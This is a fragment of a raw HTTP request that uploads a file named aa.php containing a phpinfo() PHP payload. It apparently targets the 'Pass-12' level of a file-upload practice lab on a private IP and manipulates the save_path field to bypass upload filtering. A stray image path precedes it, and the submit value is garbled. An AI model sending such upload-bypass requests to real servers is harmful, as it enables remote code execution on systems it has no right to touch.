 Referer: http://192.168.130.128/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------54472172614771
Content-Length: 437
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54472172614771
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------54472172614771
Content-Disposition: form-data; name="upload_file"; filename="aa.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------54472172614771
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54472172614771--